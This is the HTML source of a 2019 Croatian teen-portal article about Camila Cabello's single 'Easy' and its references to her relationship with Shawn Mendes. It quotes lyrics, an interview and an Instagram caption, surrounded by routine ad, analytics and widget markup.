    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200211,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/showbiz\/glazba\/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html","topic":"Glazba"},"article":{"id":703626,"title":"Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa","teaser":"Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa","summary":"Nitko nije previ\u0161e iznena\u0111en, ali fanovi su se raznje\u017eili do maksimuma.","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["pjesma","ljubav","singl","posveta","showbiz","easy","glazba","shawn-mendes","camila-cabello"],"date_published_from":1571053859,"date_published":1571053859,"date_created":1571053859,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["camila cabello","shawn mendes","easy","pjesma","singl","ljubav","posveta","glazba","showbiz"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/showbiz\/glazba\/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html","ads_enabled":true,"page_type":"article","content_id":"article:703626","domain":"teen385.dnevnik.hr","section":"glazba","top_section":"showbiz"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"camila cabello, shawn mendes, easy, pjesma, singl, ljubav, posveta, glazba, showbiz","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/showbiz\/glazba\/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html","ads_enabled":true,"page_type":"article","content_id":"article:703626","domain":"teen385.dnevnik.hr","section":"glazba","top_section":"showbiz","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-showbiz light-g">


<div id="content" style="position: relative;">



<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/showbiz/glazba/">Glazba</a>
			</p>
			<div class="article-info x">
				<h1>Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								teen385
				</span>14.10.2019<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/showbiz/glazba/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fshowbiz%2Fglazba%2Fawww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fshowbiz%2Fglazba%2Fawww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html&text=Awww%21%20Nova%20pjesma%20Camile%20Cabello%20govori%20o%20tome%20kako%20se%20zaljubiti%20u%20Shawna%20Mendesa"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fshowbiz%2Fglazba%2Fawww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html"
                            	data-action="share/whatsapp/share"
				data-text="Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/showbiz/glazba/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fshowbiz%2Fglazba%2Fawww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Nitko nije previše iznenađen, ali fanovi su se raznježili do maksimuma.
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>U slučaju da niste primijetili, Camila Cabello i Shawn Mendes trenutno su u vezi. Svi su u startu mislili da je njihova veza PR štos, ali izgleda da ipak nije baš tako.<br></b></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="956802" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/trik-za-ljubitelje-popularnog-ysl-parfema-evo-sto-napraviti-kada-potrosite-parfem---956802.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234313-ysl-parfem.jpg" alt="YSL parfem" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">NEMA BACANJA PRIJE NEGO ŠTO OVO NAPRAVITE</span>
            <span class="title">Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="956034" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/najskuplji-parfemi-na-svijetu-top-10-parfema-koje-si-malo-tko-moze-priustiti---956034.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231991-parfem.jpg" alt="Parfem" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZA KOLEKCIONARE</span>
            <span class="title">Najskuplji parfemi na svijetu: Top 10 parfema koje si malo tko može priuštiti</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="955639" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/frizure-koje-cemo-vidjati-u-2026-15-trendova-za-ovu-godinu---955639.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230789-bob-frizura.jpg" alt="Bob frizura" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">FRIZURE U 2026.</span>
            <span class="title">Frizure koje ćemo viđati u 2026. godini: 15 trendi frizura kao inspiracija</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Budući da su oboje glazbenici, zaljubljenost jedno u drugo savršen je mamac za novi materijal. <b>Camila sada odbrojava izdavanje svog drugog albuma, prikladno naslovljenog Romance. Album bi trebao izaći u siječnju 2020</b>. godine. Kako bi malo zadirkivala fanove onim što mogu očekivati od najnovijeg albuma, <b>Camila je izravno potvrdila da je nekoliko pjesama zapravo o Shawnu</b>. Njene točne riječi bile su: '<i>Pri kraju [snimanja] bilo je nekoliko pjesama o Shawnu - da, da</i>', rekla je tijekom intervjua za <a href="https://www.youtube.com/watch?v=nC8kcbaSvYU" target="_blank">Lorraine</a>. Camila je upravo izdala svoj najnoviji singl, 'Easy', i on totalno govori o njezinoj ljubavi prema Shawnu.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<div align="center">
<iframe src="https://www.youtube.com/embed/X95tylIxAoc" allow="accelerometer;" autoplay encrypted-media gyroscope picture-in-picture allowfullscreen="" width="560" height="315" frameborder="0"></iframe><br>
</div>
<p>Riječi pjesme:</p>
<p>You really, really know me</p>
<p>The future and the old me</p>
<p>All of the mazes and the madness in my mind</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/TEEN385_DESK/teen385_desk_3) -->
<div class="banner-inner" id="teen385_desk_3"></div>

	</div>
<p>You really, really love me</p>
<p>You know me and you love me</p>
<p>And it’s the kind of thing I always hoped I’d find (yeah)</p>
<div>'Zbilja me, zbilja poznaješ / Buduću i staru mene' vjerojatno se odnosi na Camilinu i Shawnovu povijest.<b> Prije nego što su počeli dejtati, Shawn i Camila bili su prijatelji čitavih pet godina</b>. Prilično je sigurno za reći da Shawn dobro poznaje staru Camilu i da će vjerojatno znati buduću Camilu dok nastavljaju rasti u svojoj vezi. U intervjuu za <a href="https://www.youtube.com/watch?v=nC8kcbaSvYU" target="_blank">Lorraine</a>, Camila se također otvorila o Shawnu i ukratko se dotaknula njihove povijesti. '<i>Tako sam sretna</i>', rekla je. '<i>Hoću reći, poznajem ga već dugo vremena i ne znam,<b> jednostavno mi je s njim kao kod kuće, tako da da, stvarno sam sretna</b></i>', dodala je. Također, posljednji stih prve strofe opisuje Camilinu <b>čežnju za pravom ljubavlju i to kako se osjeća sada kada ju je napokon pronašla</b>.</div>
<div><br></div>
<div align="center">
<img src="https://media.giphy.com/media/TfFQopVza4PZKSXEmW/giphy.gif" width="100%" height="auto"><br>
</div>
<div><br></div>
<div>[Refren]</div>
<p>Always thought I was hard to love</p>
<p>Till you made it seem so easy, seem so easy</p>
<p>Always thought I was hard to love</p>
<p>Till you made it seem so easy, seem so easy</p>
<p>Touch me till I find myself, in a feeling</p>
<p>Tell me with your hands that you’re never leaving (no)</p>
<p>Always thought I was hard to love</p>
<p>Till you made it seem so easy (seem so easy) </p>
<div><br></div>
<p>Camila je na Instagramu dala više uvida u to o čemu se zapravo radi u njezinim stihovima. Ona je napisala:</p>
<div>'<i>Napisala sam ovu pjesmu o vrsti ljubavi zbog koje sebe više voliš. Mislim da se, prije nego što se nekome otvorite, uvijek osjećate uplašeno da <b>kad vide sve stvari koje vi sami ne volite na sebi, sve one stvari zbog kojih ste nesigurni, da im se više nećete svidjeti</b> - i kad netko vidi te stvari i voli vas, ne samo usprkos njima, već i zbog njih, osjećate se istinski viđenim kao onaj tko jesi i voljen zbog onoga tko jesi. Nadam se da će vam se svidjeti 'Easy''</i>.</div>
<div><br></div>
<div align="center">
<iframe class="instagram-media" instagram-media-rendered="" id="instagram-embed-0" src="https://www.instagram.com/p/B3dX4KHHkD1/embed/captioned/?cr=1&amp;v=12&amp;wp=540&amp;rd=http%3A%2F%2Fwww.teen385.com&amp;rp=%2Fauth%2F%3Fview%3Dcrud#%7B%22ci%22%3A0%2C%22os%22%3A226%7D" allowtransparency="true" allowfullscreen="true" data-instgrm-payload-id="instagram-media-payload-0" scrolling="no" style="background:" white="" none="" repeat="" scroll="" max-width:="" width:="" calc border-radius:="" border:="" solid="" rgb box-shadow:="" display:="" block margin:="" min-width:="" padding:="" height="942" frameborder="0"></iframe> <script async="" src="//www.instagram.com/embed.js"></script><br>
</div>
<p><i><br>Foto: YouTube Screenshot/ YouTube/ Giphy/ Instagram<br><br>M.S.K.<br><br>Pogledajte još:<br><br><a href="http://www.teen385.com/showbiz/celebrity/rofl-obozavatelji-rade-memove-shawna-i-camile-dok-se-ljube-ovo-je-urnebesno-zabavno" target="_blank">[ROFL] Obožavatelji rade memove Shawna i Camile dok se ljube – ovo je urnebesno zabavno! </a><br><br><a href="http://www.teen385.com/showbiz/celebrity/fanovi-shawna-i-camile-tvrde-da-se-oni-cudno-ljube-ovako-su-im-se-narugali-na-instagramu" target="_blank">Fanovi Shawna i Camile tvrde da se oni *čudno ljube*! Ovako su im se narugali na Instagramu</a><br><br><a href="http://www.teen385.com/showbiz/celebrity/behind-the-scenes-pogledajte-najnoviji-video-shawna-i-camile-kako-vjezbaju-za-svoj-vatreni-glazbeni-spot" target="_blank">[Behind the Scenes] Pogledajte najnoviji video Shawna i Camile kako vježbaju za svoj vatreni glazbeni spot</a></i></p>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="703754" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/fanovi-shawna-i-camile-tvrde-da-se-oni-cudno-ljube-ovako-su-im-se-narugali-na-instagramu---703754.html" data-content-id="article:703754">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="showbiz bg" href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/showbiz/celebrity/fanovi-shawna-i-camile-tvrde-da-se-oni-cudno-ljube-ovako-su-im-se-narugali-na-instagramu---703754.html">Fanovi Shawna i Camile tvrde da se oni *čudno ljube*! Ovako su im se narugali na Instagramu</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="703857" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/behind-the-scenes-pogledajte-najnoviji-video-shawna-i-camile-kako-vjezbaju-za-svoj-vatreni-glazbeni-spot---703857.html" data-content-id="article:703857">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="showbiz bg" href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/showbiz/celebrity/behind-the-scenes-pogledajte-najnoviji-video-shawna-i-camile-kako-vjezbaju-za-svoj-vatreni-glazbeni-spot---703857.html">[Behind the Scenes] Pogledajte najnoviji video Shawna i Camile kako vježbaju za svoj vatreni glazbeni spot</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="703920" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/fotke-camile-i-shawna-u-bazenu-su-zaista-intenzivne-je-li-to-samo-pr-stos-ili-iskrena-ljubav---703920.html" data-content-id="article:703920">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="showbiz bg" href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/showbiz/celebrity/fotke-camile-i-shawna-u-bazenu-su-zaista-intenzivne-je-li-to-samo-pr-stos-ili-iskrena-ljubav---703920.html">Fotke Camile i Shawna u bazenu su zaista intenzivne! Je li to samo PR štos ili iskrena ljubav?</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="703626"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
